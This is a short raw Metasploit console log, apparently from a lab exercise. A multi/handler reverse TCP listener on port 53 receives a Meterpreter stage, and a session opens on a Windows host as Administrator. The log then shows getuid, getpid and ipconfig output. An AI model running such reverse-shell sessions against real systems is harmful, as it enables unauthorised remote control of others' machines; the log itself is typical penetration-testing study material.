 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (206403 bytes) to 192.168.1.119
[*] Meterpreter session 12 opened (192.168.1.4:53 -> 192.168.1.119:1436) at 2019-01-18 01:42:02 -0500
meterpreter > getuid
Server username: WIN03X64\Administrator
meterpreter > getpid
Current pid: 2192
meterpreter > ipconfig |grep 192.
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:85:d6:7d
MTU          : 1500
IPv4 Address : 192.168.1.119
IPv4 Netmask : 255.255.255.0
meterpreter >